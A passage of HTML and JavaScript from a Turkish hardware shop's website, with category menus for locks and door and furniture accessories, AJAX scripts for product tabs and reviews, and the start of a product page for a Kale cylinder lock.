class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-228-cekmece-kilitleri.html"><div class="orta-resim"><img src="/images/cats/228.jpg"></div><h3>Çekmece kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-226-dijital-sifreli-kasalar.html"><div class="orta-resim"><img src="/images/cats/226.jpg"></div><h3>Dijital şifreli kasalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-168-bareller-kapi-gobegi.html"><div class="orta-resim"><img src="/images/cats/168.jpg"></div><h3>Bareller (Kapı göbeği)</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-183-elektronik-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/183.jpg"></div><h3>Elektronik kapı kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-169-ic-ve-dis-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/169.jpg"></div><h3>İç ve Dış kapı kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-173-emniyet-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/173.jpg"></div><h3>Emniyet Kapı Kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-204-topuzlu-kilitler.html"><div class="orta-resim"><img src="/images/cats/204.jpg"></div><h3>Topuzlu Kilitler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-206-yangin-kapisi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/206.jpg"></div><h3>Yangın kapısı kilitleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-168-bareller-kapi-gobegi.html" class="mm-menu-full mm-menu-a1" ><h3>Bareller (Kapı göbeği)</h3></a><input type="checkbox" id="menu-liste168"  role="button"><label for="menu-liste168" class="menu-liste-button"></label><ul><li><a href="/c-332-standart-bareller.html" >Standart bareller</a></li><li><a href="/c-333-elektronik-bareller.html" >Elektronik bareller</a></li><li><a href="/c-334-ozel-guvenlikli-bareller.html" >Özel güvenlikli bareller</a></li><li><a href="/c-335-uzun-bareller.html" >Uzun bareller</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-183-elektronik-kapi-kilitleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektronik kapı kilitleri</h3></a><input type="checkbox" id="menu-liste183"  role="button"><label for="menu-liste183" class="menu-liste-button"></label><ul><li><a href="/c-314-kart-ve-sifreyle-acilan-sistemler.html" >Kart ve şifreyle açılan sistemler</a></li><li><a href="/c-315-parmak-iziyle-acilan-sistemler.html" >Parmak iziyle açılan sistemler</a></li><li><a href="/c-316-uzaktan-kumandayla-acilan-sistemler.html" >Uzaktan kumandayla açılan sistemler</a></li><li><a href="/c-317-elektronik-kilit-sistem-diger-urunler-basaclar.html" >Elektronik kilit sistem diğer ürünler, basaçlar</a></li><li><a href="/c-313-set-olarak-satilan-elektronik-giris-sistemleri.html" >Set olarak satılan elektronik giriş sistemleri</a></li><li><a href="/c-240-elektronik-kabin-kilitleri-.html" >Elektronik Kabin kilitleri </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-169-ic-ve-dis-kapi-kilitleri.html" class="mm-menu-full mm-menu-a1" ><h3>İç ve Dış kapı kilitleri</h3></a><input type="checkbox" id="menu-liste169"  role="button"><label for="menu-liste169" class="menu-liste-button"></label><ul><li><a href="/c-352-ic-kapi-kilitleri.html" >İç Kapı Kilitleri</a></li><li><a href="/c-353-aluminyum-pvc-demir-kapi-icin-dar-kilitler.html" >Aluminyum, PVC , Demir kapı için dar kilitler</a></li><li><a href="/c-171-dis-kapi-kilitleri.html" >Dış Kapı Kilitleri</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-292-kilitler.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/292_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-293-kapi-aksesuarlari.html" class="mm-menu-a mm-menu-full"><h2>Kapı Aksesuarları</h2></a><input type="checkbox" id="menu-kategori293"  role="button"><label for="menu-kategori293" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-293-kapi-aksesuarlari.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-301-kapi-kollari.html"><div class="orta-resim"><img src="/images/cats/301.jpg"></div><h3>Kapı Kolları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-304-diger-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/304.jpg"></div><h3>Diğer kapı aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-337-antik-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/337.jpg"></div><h3>Antik Kapı Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-231-cam-kapi-aksesuarlari-kale-kilit.html"><div class="orta-resim"><img src="/images/cats/231.jpg"></div><h3>Cam Kapı Aksesuarları (Kale Kilit)</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-209-celik-kapi-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/209.jpg"></div><h3>Çelik Kapı Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-181-hidrolik-kapi-yaylari-kale-hidrolik-kapi-yayi-v-b-.html"><div class="orta-resim"><img src="/images/cats/181.jpg"></div><h3>Hidrolik kapı yayları (Kale hidrolik kapı yayı  v.b.)</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-301-kapi-kollari.html" class="mm-menu-full mm-menu-a1" ><h3>Kapı Kolları</h3></a><input type="checkbox" id="menu-liste301"  role="button"><label for="menu-liste301" class="menu-liste-button"></label><ul><li><a href="/c-199-princ-kapi-kollari.html" >Prinç kapı kolları</a></li><li><a href="/c-200-zamak-kapi-kollari.html" >Zamak kapı kolları</a></li><li><a href="/c-201-aluminyum-kapi-kollari.html" >Alüminyum kapı kolları</a></li><li><a href="/c-268-surme-kapi-kollari.html" >Sürme kapı kolları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-304-diger-kapi-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer kapı aksesuarları</h3></a><input type="checkbox" id="menu-liste304"  role="button"><label for="menu-liste304" class="menu-liste-button"></label><ul><li><a href="/c-210-kapi-menteseleri.html" >Kapı Menteşeleri</a></li><li><a href="/c-208-kapi-tamponlari.html" >Kapı Tamponları</a></li><li><a href="/c-221-diger-kapi-ve-pencere-aksesuarlari.html" >Diğer Kapı ve Pencere Aksesuarları</a></li><li><a href="/c-320-dusakabin-aksesuarlari.html" >Duşakabin Aksesuarları</a></li><li><a href="/c-349-kompakt-laminant-aksesuarlari.html" >Kompakt Laminant Aksesuarları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-337-antik-kapi-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Antik Kapı Aksesuarları</h3></a><input type="checkbox" id="menu-liste337"  role="button"><label for="menu-liste337" class="menu-liste-button"></label><ul><li><a href="/c-338-antik-kapi-kollari.html" >Antik Kapı Kolları</a></li><li><a href="/c-339-antik-pencere-kollari.html" >Antik Pencere Kolları</a></li><li><a href="/c-340-antik-cekme-ve-tokmaklar.html" >Antik Çekme ve Tokmaklar</a></li><li><a href="/c-341-antik-menteseler.html" >Antik Menteşeler</a></li><li><a href="/c-342-antik-kapi-sus-ve-gonyeleri.html" >Antik Kapı Süs ve Gönyeleri</a></li><li><a href="/c-344-antik-diger-urunler.html" >Antik Diğer Ürünler</a></li><li><a href="/c-345-antik-taktak-ve-ziller.html" >Antik Taktak ve Ziller</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-293-kapi-aksesuarlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/293_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-294-mobilya-aksesuarlari.html" class="mm-menu-a mm-menu-full"><h2>Mobilya Aksesuarları</h2></a><input type="checkbox" id="menu-kategori294"  role="button"><label for="menu-kategori294" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-294-mobilya-aksesuarlari.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-222-diger-mobilya-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/222.jpg"></div><h3>Diğer Mobilya Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-303-kulplar-dugmeler-askilar.html"><div class="orta-resim"><img src="/images/cats/303.jpg"></div><h3>Kulplar, düğmeler, askılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-203-mobilyaci-montaj-ekipmanlari.html"><div class="orta-resim"><img src="/images/cats/203.jpg"></div><h3>Mobilyacı Montaj Ekipmanları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-202-kalkan-kapak-mekanizmalari.html"><div class="orta-resim"><img src="/images/cats/202.jpg"></div><h3>Kalkan Kapak Mekanizmaları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-184-cekmece-raylari.html"><div class="orta-resim"><img src="/images/cats/184.jpg"></div><h3>Çekmece Rayları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-185-tas-mentese-cesitleri.html"><div class="orta-resim"><img src="/images/cats/185.jpg"></div><h3>Tas Menteşe Çeşitleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-222-diger-mobilya-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer Mobilya Aksesuarları</h3></a><input type="checkbox" id="menu-liste222"  role="button"><label for="menu-liste222" class="menu-liste-button"></label><ul><li><a href="/c-318-baza-dolap-ve-masa-ayaklari.html" >Baza (dolap) ve masa ayakları</a></li><li><a href="/c-328-baglanti-elemanlari.html" >Bağlantı elemanları</a></li><li><a href="/c-329-raf-pimleri-vida-tapalari.html" >Raf pimleri, vida tapaları</a></li><li><a href="/c-330-sandalye-ve-masa-ayak-tapalari.html" >Sandalye ve masa ayak tapaları</a></li><li><a href="/c-331-diger-mobilya-aksesuarlari.html" >Diğer mobilya aksesuarları</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-303-kulplar-dugmeler-askilar.html" class="mm-menu-full mm-menu-a1" ><h3>Kulplar, düğmeler, askılar</h3></a><input type="checkbox" id="menu-liste303"  role="button"><label for="menu-liste303" class="menu-liste-button"></label><ul><li><a href="/c-212-96-mm-ve-kucuk-delik-olculu-kulplar.html" >96 mm ve küçük delik ölçülü kulplar</a></li><li><a href="/c-213-128-mm-delik-olculu-kulplar.html" >128 mm delik ölçülü kulplar</a></li><li><a href="/c-214-160-mm-delik-olculu-kulplar.html" >160 mm delik ölçülü kulplar</a></li><li><a href="/c-215-192-mm-delik-olculu-kulplar.html" >192 mm delik ölçülü kulplar</a></li><li><a href="/c-216-224-mm-delik-olculu-kulplar.html" >224 mm delik ölçülü kulplar</a></li><li><a href="/c-217-256-mm-ve-daha-buyuk-delik-olculu-kulplar.html" >256 mm ve DAHA BÜYÜK delik ölçülü kulplar</a></li><li><a href="/c-223-dugmeler.html" >Düğmeler</a></li><li><a href="/c-230-aski-cesitleri.html" >Askı çeşitleri</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-294-mobilya-aksesuarlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/294_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-295-hirdavat-yapi-market.html" class="mm-menu-a mm-menu-full"><h2>Hırdavat & Yapı Market</h2></a><input type="checkbox" id="menu-kategori295"  role="button"><label for="menu-kategori295" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-295-hirdavat-yapi-market.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-225-diger-urunler.html"><div class="orta-resim"><img src="/images/cats/225.jpg"></div><h3>Diğer ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-178-yapistirici-kimyasal-grubu-.html"><div class="orta-resim"><img src="/images/cats/178.jpg"></div><h3>Yapıştırıcı/Kimyasal Grubu </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-305-stok-fazlasi-urunler.html"><div class="orta-resim"><img src="/images/cats/305.jpg"></div><h3>Stok fazlası ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-227-vida-ve-dubel-cesitleri.html"><div class="orta-resim"><img src="/images/cats/227.jpg"></div><h3>Vida ve dübel Çeşitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-270-her-eve-lazim-urunler.html"><div class="orta-resim"><img src="/images/cats/270.jpg"></div><h3>Her eve lazım ürünler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-220-saticilara-ozel.html"><div class="orta-resim"><img src="/images/cats/220.jpg"></div><h3>Satıcılara Özel</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-225-diger-urunler.html" class="mm-menu-full mm-menu-a1" ><h3>Diğer ürünler</h3></a><input type="checkbox" id="menu-liste225"  role="button"><label for="menu-liste225" class="menu-liste-button"></label><ul><li><a href="/c-325-guvenlik-urunleri.html" >Güvenlik ürünleri</a></li><li><a href="/c-326-el-aletleri.html" >El aletleri</a></li><li><a href="/c-232-diger-urunler.html" >Diğer Ürünler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-178-yapistirici-kimyasal-grubu-.html" class="mm-menu-full mm-menu-a1" ><h3>Yapıştırıcı/Kimyasal Grubu </h3></a><input type="checkbox" id="menu-liste178"  role="button"><label for="menu-liste178" class="menu-liste-button"></label><ul><li><a href="/c-309-yapistirici-urunler.html" >Yapıştırıcı Ürünler</a></li><li><a href="/c-321-bantlar.html" >Bantlar</a></li><li><a href="/c-308-boyalar-sorun-cozucu-urunler.html" >Boyalar / Sorun çözücü ürünler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-305-stok-fazlasi-urunler.html" class="mm-menu-full mm-menu-a1" ><h3>Stok fazlası ürünler</h3></a><input type="checkbox" id="menu-liste305"  role="button"><label for="menu-liste305" class="menu-liste-button"></label><ul><li><a href="/c-246-celik-kapi-aksesuarlari.html" >Çelik Kapı Aksesuarları</a></li><li><a href="/c-242-kilitler.html" >Kilitler</a></li><li><a href="/c-243-kapi-kollari.html" >Kapı Kolları</a></li><li><a href="/c-244-kulplar.html" >Kulplar</a></li><li><a href="/c-233-davlumbazlar.html" >Davlumbazlar</a></li><li><a href="/c-245-mentese-cesitleri.html" >Menteşe Çeşitleri</a></li><li><a href="/c-248-diger-urunler-.html" >Diğer Ürünler </a></li><li><a href="/c-241-stok-fazlasi-urunler.html" >Stok fazlası ürünler</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-295-hirdavat-yapi-market.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/295_hover.jpg"/></a></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								 <p style="margin-left:-0.5em;"><a  target="_blank" href="https://wa.me/902324598072"><strong>Whatsapptan direk mesaj gönderme:</strong>Tıklayınız</a></p>
								   <p>Sosyal Medya</p>		   
								   <a target="_blank" href="https://www.facebook.com/hirdavatfirsati"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://twitter.com/hirdavatfirsati"><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/hirdavatfirsati/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:(0232)4598072">(0232) 459 80 72</a>   
										
								</div>
                            </div>    

		

                    </div>
					
                </div>
									
				</div>



<link rel="image_src" href="https://www.hirdavatfirsati.com//images/thumb/3406.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Ana Sayfa" href="/default.asp">
							<span itemprop="name">Ana Sayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-292-kilitler.html" class="oc_cat_catname" title="Kilitler">
				<span itemprop="name">Kilitler</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-168-bareller-kapi-gobegi.html" class="oc_cat_catname" title="Bareller (Kapı göbeği)">
				<span itemprop="name">Bareller (Kapı göbeği)</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-332-standart-bareller.html" class="oc_cat_catname" title="Standart bareller">
				<span itemprop="name">Standart bareller</span>
			</a>
		<meta itemprop="position" content="4">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel" href="p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html">
							<span itemprop="name">Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel</span>
						</a>
						<meta itemprop="position" content="5">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
<style>
	.prodvideo{
		position:relative;
		
	}
	.prodvideo:before{
		content:'';
		padding-top:100%;
		display:inline-block;
	}
	.prodvideo video{
		position:absolute;
		height:100%;
		width:100%;
	}
</style>
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-11 col-xs-12 page-inner inner-align">

	<div class="col-lg-5 col-md-5 col-xs-12 urun-detay-resim">
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for">
				
					<div class="slider-for__item ex1 pimg">
					
							<a data-fancybox="gallery"  href="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-p-3406.jpg" class="jqzoom"  title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel">
								<img src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-p-3406.jpg"  alt="Standart bareller | Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel | 164/KTB S | " class="img-responsive urun-detay-resim-ozel"/>
							</a>
					
				</div>
			
				
					<div class="slider-for__item ex1 pimg" id="pimg_28">
				
								<a data-fancybox="gallery" href="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-28.jpg" class="jqzoom" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel">
									<img src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-28.jpg" alt="Standart bareller | Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel | 164/KTB S | " class="img-responsive" />
								</a>
				
						</div>
						
					<div class="slider-for__item ex1 pimg" id="pimg_29">
				
								<a data-fancybox="gallery" href="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-29.jpg" class="jqzoom" title="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel">
									<img src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-29.jpg" alt="Standart bareller | Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel | 164/KTB S | " class="img-responsive" />
								</a>
				
						</div>
						
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
				
				<div class="col-lg-3 col-md-3 slider-nav__item ex3">
					<img height="110" class="img-responsive varyantresim-anaresim" src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-t-3406.jpg" />
				</div>
				
					<div class="col-lg-3 col-md-3 slider-nav__item ex3">
						<img height="110" class="img-responsive varyantresim varyantresim-" imageid="28" src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-28.jpg"/>
					</div>
				
					<div class="col-lg-3 col-md-3 slider-nav__item ex3">
						<img height="110" class="img-responsive varyantresim varyantresim-" imageid="29" src="kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel-g-29.jpg"/>
					</div>
				
				
		</div>
		

		<script>
		
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  580,
							zoomHeight:  500,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
